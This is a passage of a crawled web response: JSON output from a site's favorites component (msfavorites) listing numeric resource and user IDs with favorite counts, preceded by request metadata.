04239":1,"117466":2,"124066":1,"86062":2,"97038":1,"125796":1,"124014":1,"118096":2,"123211":1,"114514":1,"119332":1,"122703":1,"118246":2,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1,"124500":1,"123327":1,"122823":1,"120998":1,"119843":1,"119576":1,"117442":1,"63750":1,"86348":1,"125571":1,"125840":1,"90652":1,"122962":1,"125063":1,"125763":1,"116269":1,"106149":1,"106153":1,"106148":1,"120918":1,"122098":1,"125874":1,"123330":1,"123332":1,"124950":1,"125221":1,"125592":2,"69344":1,"71263":1,"104785":1,"107463":1,"121347":1,"108027":1,"119293":1,"86272":1,"122909":1,"117415":1,"118525":2,"118712":1,"122016":1,"118489":1,"125648":1,"119466":1,"29559":1,"90545":1,"122845":1,"124346":1,"4737":1,"5939":1,"54440":1,"43162":1,"105985":1,"105995":1,"120909":1,"123283":1,"112138":1,"7699":1,"7169":1,"7153":1,"118700":1,"119442":1,"122727":1,"125521":1,"125671":1,"125595":1,"125804":1,"92137":1,"108069":1,"114943":1,"116133":1,"118672":1,"92101":1,"92353":1,"107645":1,"115016":1,"116385":1,"124032":1,"125680":1,"114900":1,"123040":1,"120993":1,"124909":1,"123038":1,"121830":1,"7257":1,"26131":1,"89749":1,"93752":1,"4959":1,"116709":2,"8567":1,"22362":1,"23928":1,"117429":1,"93674":1,"118520":1,"121892":1,"68567":1,"86814":1,"95445":1,"106065":1,"94762":1,"107726":1,"123012":1,"105700":1,"105874":1,"116758":1,"115022":1,"125035":1,"125030":1,"118984":1,"124239":1,"88963":1,"120997":1,"125718":1,"10109":1,"120946":1,"89474":1,"116341":1,"119035":1,"4958":1,"17225":1,"22875":1,"104494":1,"104728":1,"106108":1,"108508":1,"116680":1,"116703":1,"117450":2,"119356":1,"119396":2,"119410":1,"119423":1,"119708":2,"122748":2,"122752":2,"123172":1,"123256":1,"123273":1,"123361":1,"123674":1,"123675":1,"123878":1,"123881":1,"124067":2,"124885":1,"125215":1,"125760":1,"104234":1,"104800":1,"125471":1,"126247":1,"119351":1,"125485":1,"125482":1,"86418":1,"90673":1,"121029":1,"121827":1,"112318":1,"10144":1,"68139":1,"68215":1,"88752":1,"105329":1,"106035":1,"108523":1,"108886":1,"114292":1,"114475":1,"118235":1,"118439":1,"118911":1,"121193":1,"121198":1,"121197":1,"121494":1,"121844":1,"122735":1,"123056":1,"123057":1,"123061":1,"123528":1,"123541":1,"123576":1,"123577":1,"123841":1,"123842":1,"123885":1,"123927":1,"124069":1,"124071":1,"124465":1,"124464":1,"125446":1,"125447":1,"125448":1,"125505":1,"125590":1,"125584":1,"125725":1,"125732":1,"125889":1,"125882":1,"16070":1,"22162":1,"22695":1,"23867":1,"63393":1,"27987":1,"30088":1,"66668":1,"69390":1,"69424":1,"69493":1,"69603":1,"86173":1,"86170":1,"86339":1,"86809":1,"86950":1,"88768":1,"88812":1,"88862":1,"89241":1,"89246":1,"89276":1,"89326":1,"89341":1,"89344":1,"89811":1,"92249":1,"104247":1,"104502":1,"104504":1,"104632":1,"104718":1,"105043":1,"105084":1,"105340":1,"105348":1,"105915":1,"105918":1,"107735":1,"107758":1,"107757":1,"107774":1,"107775":1,"107776":1,"107848":1,"107945":1,"107956":1,"107965":1,"107970":1,"107995":1,"108000":1,"108007":1,"108008":1,"108930":1,"108932":1,"112075":1,"112090":1,"112093":1,"112102":1,"112130":1,"112145":1,"112310":1,"112334":1,"112335":1,"112509":1,"112510":1,"114405":1,"114408":1,"114517":1,"114901":1,"114908":1,"115929":1,"115961":1,"115971":1,"116164":1,"116328":1,"116635":1,"116636":1,"116725":1,"116729":1,"116730":1,"116764":1,"116965":1,"117375":1,"118183":1,"118204":1,"118241":1,"118243":1,"118244":1,"118286":1,"118391":1,"118487":1,"118491":1,"118540":1,"118912":1,"118915":1,"119000":1,"119026":1,"119039":1,"119089":1,"119120":1,"119121":1,"119189":1,"119227":1,"119311":1,"119319":1,"119386":1,"119421":1,"119426":1,"119427":1,"119517":1,"119702":1,"119705":1,"119706":1,"119725":1,"120088":1,"120154":1,"120450":1,"120489":1,"120564":1,"120687":1,"120695":1,"120720":1,"120698":1,"120719":1,"120905":1,"120928":1,"121004":1,"121186":1,"121204":1,"121205":1,"121203":1,"121207":1,"121789":1,"122179":1,"122260":1,"122439":1,"122450":1,"122482":1,"122636":1,"122684":1,"122694":1,"122700":1,"122712":1,"122739":1,"122741":1,"122743":1,"122835":1,"122836":1,"123006":1,"123042":1,"124008":1,"124060":1,"124449":1,"124468":1,"124503":1,"124626":1,"125645":1,"125675":1,"125739":1,"125743":1,"125891":1,"126133":1,"126192":1,"126193":1,"123960":1,"119967":1,"107609":1,"114648":1,"114639":1,"114828":1,"121236":1,"122498":1,"124012":1,"126274":1,"126311":1,"122017":1,"122715":1,"86857":1,"125674":1,"125672":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1769995228878
body_size: 34834
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1769995228878","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":4,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":3,"2429":1,"933":2,"938":3,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"10529":1,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":5,"1852":3,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":7,"9723":1,"5423":1,"2644":9,"5819":2,"14353":1,"9031":1,"3687":2,"12163":2,"12162":2,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":2,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":2,"10510":1,"695":3,"962":3,"961":15,"13255":11,"13235":2,"13234":1,"13227":1,"11938":8,"11626":2,"14081":3,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":7,"9924":1,"10007":1,"5760":1,"3543":2,"4474":1,"10093":2,"1567":2,"2469":7,"13252":6,"935":14,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":3,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":2,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"12950":1,"1858":7,"13188":3,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":4,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":5,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":3,"11027":2,"10695":2,"9962":3,"10575":1,"10515":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":2,"8770":2,"8663":3,"1641":6,"1040":7,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":1,"5929":1,"5895":3,"1095":2,"13262":2,"599":2,"4316":1,"1147":5,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":1,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":6,"1350":4,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":4,"762":4,"731":3,"597":2,"593":8,"518":5,"494":1,"316":1,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":5,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":6,"13245":6,"1692":3,"1748":2,"959":3,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":2,"1670":4,"11903":6,"3784":1,"13909":1,"4120":6,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":2,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"7136":1,"12995":1,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":1,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":4,"9392":1,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"1146":1,"7206":1,"1472":2,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":2,"408":2,"2406":2,"4899":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":1,"598":2,"4263":1,"1260":2,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":3,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":2,"741":1,"484":1,"403":5,"322":1,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":3,"797":19,"778":1,"739":1,"699":1,"633":5,"636":2,"552":3,"324":1,"245":12,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":2,"8630":2,"857":6,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":5,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":2,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":2,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":12,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":8,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":6,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":1,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":1,"5837":2,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"13315":1,"12729":6,"10762":1,"10245":1,"7680":5,"11893":3,"11042":1,"11411":6,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":2,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":1,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":2,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":2,"14844":1,"14847":2,"2427":2,"1915":3,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":2,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":2,"10210":1,"10206":2,"2529":1,"6712":2,"931":4,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":2,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":9,"2899":2,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":2,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":3,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":5,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":3,"313":5,"14601":1,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":4,"10750":2,"10841":3,"11802":11,"5307":1,"5186":5,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"3793":1,"3598":2,"14868":1,"2240":3,"2073":2,"1991":1,"1253":1,"1022":2,"956":4,"830":9,"831":6,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":7,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":4,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":1,"5609":2,"2953":1,"12453":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"10840":1,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":6,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":3,"2443":3,"2259":4,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1254":1,"1181":2,"834":4,"850":8,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":3,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":6,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":10,"10604":5,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":3,"8494":1,"183":5,"14864":2,"15147":3,"9847":2,"9451":4,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":1,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"14934":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"9837":2,"15094":1,"15109":2,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":1,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":2,"1226":7,"1225":7,"1758":2,"15189":1,"15168":1,"2963":1,"1288":1,"736":3,"346":2,"14976":1,"2002":1,"10793":1,"8482":6,"5292":3,"9842":4,"15210":1,"10074":1,"12165":1,"12161":1,"1292":2,"11344":3,"11243":2,"446":6,"8544":3,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":3,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":6,"5731":2,"15087":2,"15071":1,"15065":3,"15052":3,"15022":2,"14900":1,"15145":3,"15146":3,"14968":2,"15208":1,"14494":3,"2047":9,"2176":9,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":5,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":2,"15034":2,"2378":2,"14865":1,"14662":1,"11405":1,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":2,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":3,"14815":1,"2066":4,"8480":6,"1320":1,"11416":1,"4117":2,"13239":6,"2416":2,"15240":1,"13254":2,"13243":2,"13240":4,"13233":5,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":1,"13206":5,"12728":3,"12727":2,"12315":3,"10614":2,"10553":2,"10511":2,"10504":1,"10498":2,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":1,"8715":1,"8692":1,"8479":1,"6268":1,"14924":4,"15257":5,"297":2,"15169":8,"15255":2,"14882":1,"12084":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":2,"1083":1,"2220":2,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":1,"7797":1,"9823":2,"15250":1,"9243":2,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":5,"11343":3,"989":2,"365":2,"10151":3,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":7,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"8502":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":3,"2452":25,"2441":3,"2458":4,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":2,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":4,"527":4,"8823":1,"11314":2,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":4,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":2,"11127":3,"1944":4,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"2676":3,"13192":2,"14842":2,"14615":1,"2238":2,"1356":4,"1517":3,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":1,"8390":1,"8389":1,"4609":1,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"553":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":3,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":4,"8785":1,"2439":1,"1756":2,"1707":3,"6596":2,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":7,"15536":1,"15276":5,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":2,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":4,"14725":2,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":3,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":5,"8204":1,"15520":3,"15554":2,"4688":3,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":2,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"4977":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":4,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"4725":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":2,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":2,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10609":1,"10540":2,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":4,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":6,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":5,"9336":3,"9335":6,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":7,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":3,"9391":1,"15244":1,"12904":1,"15888":3,"1980":2,"8657":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"11963":1,"413":3,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":5,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"10642":1,"15062":1,"465":4,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":